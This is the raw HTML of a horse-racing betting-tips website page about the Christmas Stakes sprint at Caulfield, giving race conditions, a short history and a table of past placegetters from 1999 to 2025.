menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6773 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="6773"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/tips/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Free Tips</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Free Tips" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49047 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/podcast/" class="awb-menu__sub-a"><span>Podcast</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15487 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/vic-horse-racing-tips/" class="awb-menu__sub-a"><span>VIC</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15482 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/nsw-horse-racing-tips/" class="awb-menu__sub-a"><span>NSW</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15484 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/qld-horse-racing-tips/" class="awb-menu__sub-a"><span>QLD</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15485 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/sa-horse-racing-tips/" class="awb-menu__sub-a"><span>SA</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15488 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/wa-horse-racing-tips/" class="awb-menu__sub-a"><span>WA</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15486 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/tas-horse-racing-tips/" class="awb-menu__sub-a"><span>TAS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15481 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/act-horse-racing-tips/" class="awb-menu__sub-a"><span>ACT</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15483 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/nt-horse-racing-tips/" class="awb-menu__sub-a"><span>NT</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35910 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/hong-kong-horse-racing-tips/" class="awb-menu__sub-a"><span>Hong Kong</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52896 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/uk-racing-tips/" class="awb-menu__sub-a"><span>United Kingdom</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33928 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/blackbookers/" class="awb-menu__sub-a"><span>Blackbookers</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9546 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="9546"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/betting/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Betting</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Betting" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21443 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/weekly-specials/" class="awb-menu__sub-a"><span>Weekly Specials</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="14772"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/betting-education/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Education</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14747 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="14747"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/feature-races/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Feature Races</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Feature Races" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16036 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/feature-races/previews/" class="awb-menu__sub-a"><span>Previews</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16123 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/feature-races/calendar/" class="awb-menu__sub-a"><span>Calendar</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15313 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="15313"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/racecourses/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Racecourses</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6766 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="6766"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/races/melbourne-cup/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Melbourne Cup</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Melbourne Cup" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-tips/" class="awb-menu__sub-a"><span>Melbourne Cup Tips</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52892 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/feature-races/melbourne-cup-articles/" class="awb-menu__sub-a"><span>Melbourne Cup Articles</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-horses/" class="awb-menu__sub-a"><span>Melbourne Cup Horses</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-odds/" class="awb-menu__sub-a"><span>Melbourne Cup Odds</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/how-to-pick-the-melbourne-cup-winner/" class="awb-menu__sub-a"><span>How to Pick the Cup Winner</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-field/" class="awb-menu__sub-a"><span>Melbourne Cup Field</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6834 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-results/" class="awb-menu__sub-a"><span>Melbourne Cup Results</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/racecourse/flemington-racecourse/" class="awb-menu__sub-a"><span>Flemington Racecourse</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15365 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="15365"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/international-racing/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">International Racing</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of International Racing" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/hong-kong-horse-racing/" class="awb-menu__sub-a"><span>Hong Kong Horse Racing</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15367 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/singapore-horse-racing/" class="awb-menu__sub-a"><span>Singapore Horse Racing</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52902 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/international-racing/united-kingdom-horse-racing/" class="awb-menu__sub-a"><span>UK Horse Racing</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69465 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="69465"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/recommended-websites/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Recommended Websites</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14774 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="14774"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/newsletter/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Newsletter</span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-labelledby="awb-ptb-heading">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 id="awb-ptb-heading" class="entry-title">Christmas Stakes</h1>

											
					
				</div>

													
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
	
					<article id="post-22761" class="post post-22761 type-post status-publish format-standard hentry category-races">
										<span class="entry-title" style="display: none;">Christmas Stakes</span>
			
				
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;width:50%;width:calc(50% - ( ( 1% ) * 0.5 ) );margin-right: 1%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.5;">Christmas Stakes Race Information</h2></div><div class="fusion-text fusion-text-1" style="--awb-text-transform:none;"><p>The Christmas Stakes is an 1100 metre open handicap race run by the Melbourne Racing Club in late December. It is held at Caulfield as one of the feature races on the programme.</p>
<ul>
<li><strong>Race Type:</strong> Listed</li>
<li><strong>Distance:</strong> 1100 metres</li>
<li><strong>Conditions:</strong> Open handicap</li>
<li><strong>Track:</strong> <a href="https://www.backawinner.com.au/racecourse/caulfield/">Caulfield Racecourse</a>, Melbourne, Victoria</li>
<li><strong>Prizemoney:</strong> $200,000</li>
<li><strong>Date:</strong> Friday 26 December 2025</li>
</ul>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;width:50%;width:calc(50% - ( ( 1% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img fetchpriority="high" decoding="async" width="1024" height="629" title="redzel_theeverest" src="https://www.backawinner.com.au/wp-content/uploads/redzel_theeverest.png" data-orig-src="https://www.backawinner.com.au/wp-content/uploads/redzel_theeverest-1024x629.png" alt class="lazyload img-responsive wp-image-15277" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271045%27%20height%3D%27642%27%20viewBox%3D%270%200%201045%20642%27%3E%3Crect%20width%3D%271045%27%20height%3D%27642%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.backawinner.com.au/wp-content/uploads/redzel_theeverest-200x123.png 200w, https://www.backawinner.com.au/wp-content/uploads/redzel_theeverest-400x246.png 400w, https://www.backawinner.com.au/wp-content/uploads/redzel_theeverest-600x369.png 600w, https://www.backawinner.com.au/wp-content/uploads/redzel_theeverest-800x491.png 800w, https://www.backawinner.com.au/wp-content/uploads/redzel_theeverest.png 1045w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 600px" /></span></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.5;"><h2>Christmas Stakes Race History</h2></h2></div><div class="fusion-text fusion-text-2" style="--awb-text-transform:none;"><p>When people look back over the winners of past Christmas Stakes it somehow seems totally appropriate that the 2020 race was won by a horse called Pandemic.</p>
<p>It is now part of the new Summer Sprint Series in Melbourne and is the second of the four race series. The other races are the Listed Kensington Stakes at Flemington, the Group 3 Standish Handicap at Flemington and the Group 2 Australia Stakes at Moonee Valley. Racing Victoria announced the changed programming in late 2021, and prizemoney for all four of these races has been boosted. The winner of the Christmas Stakes will be exempt from the ballot for the Oakleigh Plate which should lead to an increase in field size and quality for this race. The distance has been reduced from 1200m to 1100m to give sprinters a better sequence of sprint distances.</p>
<p>Usually raced at Caulfield it was held at Sandown Hillside in 2022 and again in 2025.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.5;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated">Our Runner by Runner Previews</h2></h2></div><div class="fusion-text fusion-text-3" style="--awb-text-transform:none;"><p>No 2025 preview</p>
<p><a href="https://www.backawinner.com.au/races/feature-previews/christmas-stakes-2024/">2024 Christmas Stakes Preview</a> and results</p>
<p><a href="https://www.backawinner.com.au/races/feature-previews/christmas-stakes-2023/">2023 Christmas Stakes Preview</a> and results</p>
<p><a href="https://www.backawinner.com.au/races/feature-previews/christmas-stakes-2022/">2022 Christmas Stakes Preview</a> and results</p>
<p><a href="https://www.backawinner.com.au/races/feature-previews/christmas-stakes-2021/">2021 Christmas Stakes Preview and results</a></p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.5;">Useful Facts</h2></div><div class="fusion-text fusion-text-4"><p><b>Last mare to win:</b> Marabi (2021)</p>
<p><strong>Last 3YO to win:</strong> C&amp;G &#8211; Native Soldier (2018); Filly &#8211; ?</p>
<p><strong>Fastest time (1100m):</strong> Marabi (2021) 1:02:80</p>
<p><strong>Fastest time (1200m):</strong> All Too Royal (2019) 1:08:34</p>
<p><strong>Interesting trivia:</strong></p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.5;"><h2>Past winners of the Christmas Stakes</h2></h2></div><div class="fusion-text fusion-text-5" style="--awb-text-transform:none;"><p>Winners of past Christmas Stakes include horses that go on to win major races.</p>
<div>
<table border="0" width="553" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td valign="bottom" width="100"><strong>Year</strong></td>
<td valign="bottom" width="140"><strong>Winner</strong></td>
<td valign="bottom" width="140"><strong>Second</strong></td>
<td valign="bottom" width="140"><strong>Third</strong></td>
</tr>
<tr>
<td>2025</td>
<td>Hedged</td>
<td>Nadal</td>
<td>Aviatress</td>
</tr>
<tr>
<td>2024</td>
<td>Ashford Street</td>
<td>Mrs Chrissie</td>
<td>It&#8217;sourtime</td>
</tr>
<tr>
<td>2023</td>
<td>Sghirripa</td>
<td>Najem Suhail</td>
<td>Curran</td>
</tr>
<tr>
<td>2022</td>
<td>Jigsaw</td>
<td>Shamino</td>
<td>Rose Quartz</td>
</tr>
<tr>
<td>2021</td>
<td>Marabi</td>
<td>Away Game</td>
<td>Parsifal</td>
</tr>
<tr>
<td>2020</td>
<td>Pandemic</td>
<td>Brave Song</td>
<td>William Thomas</td>
</tr>
<tr>
<td>2019</td>
<td>All Too Royal</td>
<td>Mystyko</td>
<td>Crystal Dreamer</td>
</tr>
<tr>
<td>2018</td>
<td>Native Soldier</td>
<td>Manolo Blahniq</td>
<td>Runson</td>
</tr>
<tr>
<td>2017</td>
<td>Stellar Collision</td>
<td>Oak Door</td>
<td>Lucky Liberty</td>
</tr>
<tr>
<td>2016</td>
<td>Lucky Liberty</td>
<td>Grande Rosso</td>
<td>Smart Dart</td>
</tr>
<tr>
<td>2015</td>
<td>Tuscan Sling</td>
<td>Reldas</td>
<td>Sirbible</td>
</tr>
<tr>
<td>2014</td>
<td>Tried And Tired</td>
<td>Lord Of The Sky</td>
<td>Go The Knuckle</td>
</tr>
<tr>
<td>2013</td>
<td>Karacatis</td>
<td>Richie&#8217;s Vibe</td>
<td>Kneeling</td>
</tr>
<tr>
<td>2012</td>
<td>Undeniably</td>
<td>Sea Lord</td>
<td>Youbolt</td>
</tr>
<tr>
<td>2011</td>
<td>Zedi Knight</td>
<td>Cascabel</td>
<td>Guru Bob</td>
</tr>
<tr>
<td>2010</td>
<td>Grand Duels</td>
<td>Miss Octopussy</td>
<td>Gold In Dubai</td>
</tr>
<tr>
<td>2009</td>
<td>Here De Angels</td>
<td>Tramuntana</td>
<td>Time Matters</td>
</tr>
<tr>
<td>2008</td>
<td>Mind Your Head</td>
<td>Orbit Express</td>
<td>Itsamonty</td>
</tr>
<tr>
<td>2007</td>
<td>Cocinero</td>
<td>Stickpin</td>
<td>Colonel Parker</td>
</tr>
<tr>
<td>2006</td>
<td>Soleil</td>
<td>Message Bank</td>
<td>Barabba Road</td>
</tr>
<tr>
<td>2005</td>
<td>Murray Downs</td>
<td>Blur</td>
<td>Stratton Place</td>
</tr>
<tr>
<td>2004</td>
<td>Social Glow</td>
<td>Lord Volksraad</td>
<td>Feel The Noise</td>
</tr>
<tr>
<td>2003</td>
<td>Bulbasaur</td>
<td>Choreograph</td>
<td>Raja Lane</td>
</tr>
<tr>
<td>2002</td>
<td>Raja Lane</td>
<td>Sir Chuckle</td>
<td>Panorama Heights</td>
</tr>
<tr>
<td>2001</td>
<td>Intelligent Star</td>
<td>Dash For Cash</td>
<td>Bush Outlaw</td>
</tr>
<tr>
<td>2000</td>
<td>Torumba</td>
<td>Guiscard</td>
<td>Appoint</td>
</tr>
<tr>
<td>1999</td>
<td>St Chrisoph</td>
<td>Glamouremus</td>
<td>Livid</td>
</tr>
</tbody>
</table>
</div>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:30px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"></div></div>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.backawinner.com.au/author/jo/" title="Posts by Jo Jackson" rel="author">Jo Jackson</a></span></span><span class="updated rich-snippet-hidden">2025-12-26T17:39:08+11:00</span>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.backawinner.com.au%2Fraces%2Fchristmas-stakes%2F&amp;t=Christmas%20Stakes" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.backawinner.com.au%2Fraces%2Fchristmas-stakes%2F&amp;text=Christmas%20Stakes" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.backawinner.com.au/races/christmas-stakes/&amp;title=Christmas%20Stakes" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.backawinner.com.au%2Fraces%2Fchristmas-stakes%2F&amp;name=Christmas%20Stakes&amp;description=Christmas%20Stakes%20Race%20Information%20%0D%0A%0D%0AThe%20Christmas%20Stakes%20is%20an%201100%20metre%20open%20handicap%20race%20run%20by%20the%20Melbourne%20Racing%20Club%20in%20late%20December.%20It%20is%20held%20at%20Caulfield%20as%20one%20of%20the%20feature%20races%20on%20the%20programme.%0D%0A%0D%0A%20%09Race%20Type%3A%20Listed%0D%0A%20%09Distance%3A%201100%20metres%0D%0A%20%09Conditions%3A%20Open%20handicap%0D%0A%20%09Track%3A%20Caulfield%20Racecourse%2C%20Melbourne%2C%20Victoria%0D%0A%20%09Prizemoney%3A%20%24200%2C000%0D%0A%20%09Date%3A" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail 